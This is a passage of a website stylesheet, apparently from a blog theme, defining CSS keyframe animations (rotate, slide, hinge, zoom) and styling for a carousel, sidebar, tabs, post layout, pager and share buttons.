transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownRight {
-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg);
transform: rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpRight {
-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform:
rotate(0); opacity: 1; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } } @keyframes rotateOut { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); -ms-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } }
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0);
transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes rotateOutDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom;
-webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0);
opacity: 1; } 100% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg);
opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left
bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1;
} 100% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform:
rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes
rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100%
{ -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes slideInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .slideInLeft { -webkit-animation-name: slideInLeft;
animation-name: slideInLeft; } @-webkit-keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } }
@keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% {
opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity:
0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes
slideOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes slideOutRight { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .slideOutRight {
-webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); transform: translateY(-2000px); } } @keyframes slideOutUp { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; } @-webkit-keyframes slideInUp { 0% { opacity: 0;
-webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInUp { 0% { opacity: 0; -webkit-transform:
translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInUp {
-webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
transform: translateY(2000px); } } @keyframes slideOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px); transform: translateY(2000px); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes hinge { 0% { -webkit-transform: rotate(0); transform:
rotate(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); transform:
rotate(80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% { -webkit-transform: rotate(60deg); transform:
rotate(60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% {
-webkit-transform: translateY(700px); transform: translateY(700px); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); -ms-transform: rotate(80deg);
transform: rotate(80deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% {
-webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); transform: rotate(60deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function:
ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0); -ms-transform: rotate(60deg) translateY(0); transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translateY(700px); -ms-transform:
translateY(700px); transform: translateY(700px); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes
rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px)
rotate(0deg); } } @keyframes rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); -ms-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally
authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } } @keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px)
rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0; -webkit-transform: translateX(100%) rotate(120deg); -ms-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } }
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } @keyframes zoomIn { 0% { opacity: 0;
-webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { 0% { opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform:
scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInDown { 0% { opacity: 0; -webkit-transform: scale(.1)
translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1;
-webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } }
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); -ms-transform: scale(.475)
translateX(48px); transform: scale(.475) translateX(48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
@-webkit-keyframes zoomInRight { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out;
} 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInRight { 0% {
opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function:
ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); -ms-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out; } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475)
translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1)
translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInUp { -webkit-animation-name: zoomInUp;
animation-name: zoomInUp; } @-webkit-keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 100% { opacity: 0; } }
@keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 100% { opacity:
0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-transform-origin: center
bottom; transform-origin: center bottom; } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); -ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1) translateY(2000px); transform: scale(.1)
translateY(2000px); -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1;
-webkit-transform: scale(.475) translateX(42px); -ms-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; -ms-transform-origin: left center;
transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1)
translateX(2000px); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px); -ms-transform: scale(.475)
translateX(-42px); transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform:
scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-transform-origin: right center; -ms-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name:
zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center top; transform-origin: center top; } }
@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center
top; -ms-transform-origin: center top; transform-origin: center top; } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } .owl-prev, .owl-next { top: 50%; color: #fff; font-family: FontAwesome;
position: absolute; z-index: 1; display: block; padding: 0; cursor: pointer; padding: 10px; border-radius: 20px; text-align: center; overflow: hidden; transition: all .2s linear; -moz-transition: all .2s linear;
-webkit-transition: all .2s linear; -o-transition: all .2s linear; border:4px double #fff; } .owl-prev:before { content: '\f104'; font-family: fontawesome; } .owl-next:before { content: '\f105'; font-family: fontawesome; }
.owl-next { right: -100px; } .owl-prev { left: -100px; } .sora-slide:hover .owl-prev { left:50px; } .sora-slide:hover .owl-next { right:50px; } /* ######## Sidebar Css ######################### */ .sidebar .widget, .mini-sidebar
.widget { margin-bottom: 20px; position: relative; clear: both; } .sidebar h2, .mini-sidebar h2 { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px; font-weight: 600; letter-spacing:
1.5px; text-transform: uppercase; position: relative; text-align: center; } .sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li { list-style-type:none; margin:0; padding: 0; } .sidebar .LinkList li, .mini-sidebar
.LinkList li { padding: 0 0 6px 0; margin: 0 0 6px 0; text-transform:capitalize; } /* Multi Tab Widget */ .menu-tab li a, .sidetabs .section { transition: all 0s ease; -webkit-transition: all 0s ease; -moz-transition: all 0s
ease; -o-transition: all 0s ease; -ms-transition: all 0s ease } .menu-tab { overflow: hidden; clear: both; padding: 0; margin: 0 } .sidetabs .widget-content { padding: 10px 0; } .sidetabs .widget h2 { display: none } .menu-tab
li { width: 50%; float: left; display: inline-block; padding: 0 } .menu-tab li a { font-family: 'Oswald', sans-serif; height: 32px; text-align: center; padding: 0; font-weight: 400; display: block; color: #fff;
background-color:#192b33; font-size: 14px; line-height: 32px; letter-spacing: 1.5px; text-transform: uppercase } .menu-tab li.active a { color: #fff; background-color:#00BE98; } .menu-tab li { display: none } .hide-tab {
display: inline-block!important } #tabside2 { margin-bottom: 15px; } /* ######## Post Css ######################### */ article { padding: 0; overflow: hidden; } .index article, .archive article { padding:10px 8px 0;
background:#f7f7f7; border: 0.5px solid #f5f5f5; } .post-outer { padding: 0; } .post { display: block; overflow: hidden; word-wrap: break-word; background: #ffffff; } .index .post, .archive .post { text-align: center; display:
block; height: auto; overflow: hidden; box-sizing: border-box; margin: 0 0 2%; padding:0; width: 48.7%; float: left; } .index .post.odd, .archive .post.odd { margin-left:20px; } .post h2 { margin-bottom: 12px; line-height:
1.3em; font-size: 22px; font-weight: 400; } .post h2 a { color: #000; letter-spacing: 1.3px; } .post h2 { margin: 0 0 10px; padding: 0; text-transform:uppercase; } .retitle h2 { display: block; } .post-body { margin: 0px;
padding:10px; font-size: 14px; line-height: 26px; box-sizing: border-box; } .post-body a { margin-left: 0 !important; margin-right: 0 !important; } .block-image { float: none; width: 100%; height: auto; margin: 0 auto; }
.block-image .thumb { width: 100%; height: auto; position: relative; display: block; overflow: hidden; } .block-image a { width: 100%; height: 330px; display: block; transition: all .3s ease-out!important; -webkit-transition:
all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .date-header-post { color: #bdbdbd; display: block; font-size: 12px; font-weight: 400; line-height: 1.3em;
margin: 0!important; padding: 0; } .date-header-post a { color: #bdbdbd; } .post-header { padding:0 10px 10px; } .index .post-header, .archive .post-header { padding:0; } #meta-post .fa-calendar-o { margin-left: 8px; }
.breadcrumbs .fa-angle-right:before{margin:0 5px} .breadcrumbs{margin:0;font-size:13px; padding: 10px 5px; background: #ededed; border: 1px solid #eaeaea;} .breadcrumbs span a.bhome{color:#00BE98} .breadcrumbs
span,.breadcrumbs span a{color:#010101;padding: 0 2px;} .breadcrumbs span a:hover{color:#00BE98} .post-meta { color: #bdbdbd; display: block; font-size: 13px; font-weight: 400; line-height: 21px; margin: 0; padding: 0; }
.post-meta a { color: #CBCBCB; } .post-meta i { color: #222222; } .post-timestamp { margin-left: 5px; } .label-head { margin-left: 5px; } .label-head a { padding-left: 2px; } .resumo { margin-top: 10px; color: #343434; }
.resumo span { display: block; margin-bottom: 8px; font-size: 14px; line-height: 22px; text-align: justify; } .post-body img { max-width: 100%; padding: 10px 0; position: relative; margin:0 auto; } .post h3 { font-size: 18px;
margin-top: 20px; margin-bottom: 10px; line-height: 1.1; } .second-meta { padding:10px 0 0; display: block; overflow: hidden; } .second-meta .read-more-wrap { margin-bottom: 10px; display: block; } .second-meta .read-more {
color: #161616; font-family: 'Shadows Into Light', cursive; font-size: 14px; text-transform: capitalize; letter-spacing: 2px; font-weight: bold; transition: color .3s; } .second-meta .read-more:hover { color:#00BE98; }
.meta-botom { display: block; overflow: hidden; border-top: 1px solid #efefef; padding: 5px 0; } .second-meta .share-art { position: relative; } .second-meta .share-title { color: #222222; display: inline-block; padding-bottom:
7px; font-size: 15px; font-weight: 500; position: relative; top: 2px; float: left; padding-right: 10px; text-transform:uppercase; } .second-meta .share-art span { display: none; } .second-meta .share-art { float: right; padding:
0; padding-top: 0; font-size: 14px; font-weight: 400; text-transform: capitalize; } .second-meta .share-art a { color: #fff; padding: 5px 10px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; }
.second-meta .share-art i {color:#222;} .second-meta .share-art a:hover i{opacity:0.7;} .comment-link { white-space: normal; } #blog-pager { clear: both; text-align: center; margin: 0; font-family: Oswald; } .index .blog-pager,
.index #blog-pager { display: block } .index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 15px 0 5px; text-align:
center; } .showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a { color: #fff; background-color: #222222; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow:
hidden; padding: 4px 10px; text-decoration: none } .showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover { decoration: none; background-color: #00BE98 } .showpageOf { display:
none; font-size: 0 } .showpagePoint { color: #fff; background-color: #00BE98; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow: hidden; padding: 4px 10px; text-decoration: none } #post-pager
.blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover { color:#00BE98; background:inherit; } #post-pager { clear:both; float: left; display: block; width: 100%; box-sizing: border-box; margin: 15px 0; }
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { border:0; text-align:right; background:none; color:#222222; } #post-pager .blog-pager-newer-link { border: 0; text-align:left; } #post-pager
#blog-pager-newer-link, #post-pager #blog-pager-older-link { width: 50%; } #post-pager a b { display: block; padding: 0 0 5px; font-weight: 700; letter-spacing: 1px; font-size: 13px; color:#maincolor; font-family: Oswald; }
#post-pager a span { text-transform:capitalize; } #post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { padding:0; display: block; } /* ######## Share widget Css ######################### */ .post-footer
.share-box { position: relative; padding: 10px 0; text-align: center; } .post-footer .share-title { border-bottom: 2px solid #eee; color: #010101; display: inline-block; padding-bottom: 7px; font-size: 15px; font-weight: 500;
clear: both; margin: 0 0 10px; position: relative; float: left; } .pinimg { width: 40px; height: 40px; } .Related-title { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 5px; font-weight:
600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: left; display: block; } .post-footer .share-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: "";
display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eee; } .post-footer .share-art { float: right; padding: 0; padding-top: 0; font-size: 13px;
font-weight: 400; text-transform: capitalize; } .post-footer .share-art a { color: #fff; padding: 3px 8px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; background: #010101; } .post-footer
.share-art i { color:#fff; } .post-footer .share-art a:hover{color:#fff} .post-footer .share-art .fac-art{background:#3b5998} .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)} .post-footer .share-art
.twi-art{background:#00acee} .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)} .post-footer .share-art .goo-art{background:#db4a39} .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127} .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)} .post-footer .share-art .lin-art{background:#0077B5} .post-footer .share-art
